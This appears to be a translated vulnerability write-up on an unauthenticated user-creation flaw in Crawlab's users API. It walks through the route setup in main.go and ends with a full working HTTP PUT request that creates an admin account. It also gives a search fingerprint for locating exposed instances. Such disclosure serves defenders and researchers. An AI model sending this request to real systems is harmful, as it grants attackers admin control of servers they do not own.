Crawlab Users Add Vulnerabilities To Any User
Crawlab Users Add Vulnerabilities To Any User
Crawlab users Add vulnerabilities to any user
Vulnerability Description
The Crawlab users API has any user added and is added as an unauthorized interface. You can further attack in the background after adding it.
Vulnerability Impact
Crawlab v0.0.1
Network surveying and mapping
title=”Crawlab”
Vulnerability reappears
Login page

First check the route location main.go file
1
2
anonymousGrou 中为匿名可调用方法
authGroup 中为认证可调用方法


You can see that the Putuser method is to add a user, but there is an anonymous call.

Generate requests to add users based on fields
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
PUT /api/users HTTP/1.1
Host:
Content-Length: 83
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: Hm_lvt_c35e3a563a06caee2524902c81975add=1639222117,1639278935; Hm_lpvt_c35e3a563a06caee2524902c81975add=1639278935
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
{"username":"testppp","password":"testppp","role":"admin","email":"testppp@qq.com"}
This post is licensed under CC BY 4.0 by the author.